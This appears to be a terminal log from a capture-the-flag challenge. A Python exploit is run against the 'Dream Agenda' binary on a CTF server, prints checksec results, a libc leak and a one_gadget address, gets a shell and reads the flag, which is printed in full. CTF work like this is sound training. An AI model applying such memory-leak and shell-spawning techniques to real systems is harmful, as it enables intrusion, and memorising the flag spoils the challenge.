 root@valhalla:~/Descargas# python exploit-dream_agenda.py
[*] '/root/Descargas/dream_agenda'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/root/Descargas/libc6_2.23-0ubuntu11_amd64.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to ctf.h-c0n.com on port 60001: Done
[*] Printf leak: 140407511795712
[*] one_gadget 140407511728662
[*] Switching to interactive mode
Number edited succesfully

+------------------------------+
|         Dream Agenda         |
+------------------------------+
| [1] Create number            |
| [2] Edit number              |
| [3] Delete number            |
| [4] Show number              |
| [5] Exit                     |
+------------------------------+
$ cat flag
H-c0n{d292ab815da10c6c72626ba7c8699666}